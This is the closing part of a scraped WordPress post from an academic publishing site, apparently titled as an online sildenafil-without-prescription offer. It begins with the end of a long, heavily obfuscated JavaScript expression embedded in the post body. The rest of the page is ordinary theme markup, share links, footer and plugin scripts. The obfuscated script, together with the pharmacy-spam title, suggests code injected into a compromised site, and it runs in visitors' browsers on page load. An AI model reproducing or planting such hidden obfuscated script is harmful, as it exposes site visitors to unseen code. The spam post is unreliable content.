]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	    <span>By <a href="http://skrgcpublication.org" title="Visit admin&#8217;s website" rel="author external">admin</a> <span class="sep">|</span> </span>
            <span>October 26, 2021 <span class="sep">|</span> </span>
            <span><a href="https://skrgcpublication.org/course/%postname%/uncategorized/" rel="category tag">Uncategorized</a></span>
                        <span class="sep">|</span> <span></span>
    </div>
<ul class="list-inline social-light">
			<li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Sildenafil+Citrate+Online+Senza+Prescrizione+Medica&url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F&title=Sildenafil+Citrate+Online+Senza+Prescrizione+Medica&source=SKRGC','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F&name=Sildenafil+Citrate+Online+Senza+Prescrizione+Medica','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F&media=&description=Sildenafil+Citrate+Online+Senza+Prescrizione+Medica','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Sildenafil Citrate Online Senza Prescrizione Medica&body=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F" title="Email this"><i class="fa fa-envelope"></i></a></li>
    </ul>                        </article>
                                                <div class="about-author">
							<div class="author-avatar">
															</div>
							<div class="author-info">
								<h4><a href="https://skrgcpublication.org/author/admin/" title="Posts by admin" rel="author">admin</a></h4>
															</div>
							<div class="clearfix"></div>
						</div><!--/about-author-->
                                                                                            </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
</div>
</div><!--#sidebar-->
                </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">TOP</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		 Copyright © 2026 SK Research Group of Companies All Rights Reserved                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/skreseach.groupofcompanies/"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://x.com/SKRGC_2012"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/in/sk-research-group-of-companies-272b08285/"  class="btn btn-default social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.tumblr.com/blog/sk-research-group-of-companies"  class="btn btn-default social-icon"><i class="fa fa-tumblr"></i></a></li>
								                                            <li><a href="https://in.pinterest.com/SKResearchGroupofCompanies/"  class="btn btn-default social-icon"><i class="fa fa-pinterest"></i></a></li>
								                                            <li><a href="https://www.youtube.com/@skrgcpublicationpress-isbn8485/featured"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/skrgc_publication2012/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://skrgcpublication.blogspot.com/"  class="btn btn-default social-icon"><i class="fa fa-rss"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495"><a href="https://skrgcpublication.org/">Home</a></li>
<li id="menu-item-12496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://skrgcpublication.org/about-us/">About Us</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://skrgcpublication.org/isbn/">SKRGC Books</a></li>
<li id="menu-item-12724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12724"><a href="https://skrgcpublication.org/issn/">SKRGC Journals</a></li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://skrgcpublication.org/membership/application-form/">Membership</a></li>
<li id="menu-item-12497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12497"><a href="https://skrgcpublication.org/conferences-collaborations/">Conferences &#038; Awards</a></li>
<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://skrgcpublication.org/contact/">Contact</a></li>
                    </ul>
    </div>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/university\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.8.3" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.8.3" id="underscore-min-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.6" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","modalWidth":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.6" id="wbg-front-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skrgcpublication.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b660e182e4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-course/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 12:04:37 -->